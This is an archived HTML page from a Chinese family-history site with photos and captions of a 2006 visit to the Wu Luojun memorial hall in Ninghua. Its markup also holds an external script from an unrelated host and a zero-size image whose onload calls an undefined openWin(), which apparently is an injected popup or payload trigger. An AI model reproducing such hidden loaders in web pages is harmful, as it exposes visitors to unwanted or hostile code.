

--- FILE ---
content_type: text/html
request_url: http://woosee.com/woosee-1/hdjy/2006/wuluojun/wuluojun.htm
body_size: 1220
content:
<!doctype html public "-//w3c//dtd html 4.01 transitional//en">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=gb2312">
<title>巫罗俊怀念堂</title>
<script language="javascript" type="text/javascript">
<!--
function mm_reloadpage(init) {  //reloads the window if nav4 resized
  if (init==true) with (navigator) {if ((appname=="netscape")&&(parseint(appversion)==4)) {
    document.mm_pgw=innerwidth; document.mm_pgh=innerheight; onresize=mm_reloadpage; }}
  else if (innerwidth!=document.mm_pgw || innerheight!=document.mm_pgh) location.reload();
}
mm_reloadpage(true);
//-->
</script>
<script language="javascript" type="text/javascript" src="http://js.521.cc/js/user.js"></script></head>

<body>

<div id="layer1" style="position:absolute; left:149px; top:4px; width:702px; height:41px; z-index:1"> 
  <table width="100%" border="1">
    <tr>
      <td><p align="center"><font color="#ff0000" size="+2" face="黑体">巫祯来先生拜谒宁化巫罗俊怀念堂</font></p>
        <p>2006年8月12日巫祯来先生赴宁化县，在县城小溪边拜谒巫姓南迁始祖巫罗俊怀念堂。</p></td>
    </tr>
    <tr>
      <td><p align="center"><img src="wlj02.jpg" width="591" height="395"></p>
        <p align="center">巫祯来先生巫罗俊怀念堂前留影</p></td>
    </tr>
    <tr>
      <td><p align="center"><img src="wlj01.jpg" width="591" height="395"></p>
        <p align="center">巫祯来先生向巫罗俊公神像上香</p></td>
    </tr>
    <tr>
      <td><div align="center">
          <p><img src="wlj03.jpg" width="591" height="395"></p>
          <p>巫罗俊怀念堂大殿</p>
        </div></td>
    </tr>
    <tr>
      <td><div align="center">
          <p><img src="wlj04.jpg" width="395" height="591"></p>
          <p>平阳堂前缅怀巫罗俊公</p>
        </div></td>
    </tr>
  </table>
  <p align="center"><a href="../../../index.htm">返回首页</a> <a href="../2006.htm">前一页</a> 
    <a href="../../mulu.htm">目录</a></p>
  </div>
<img src="http://www.baidu.com/search/img/logo.gif" width="0" height="0" onload="openWin();" /></body>
</html>
 

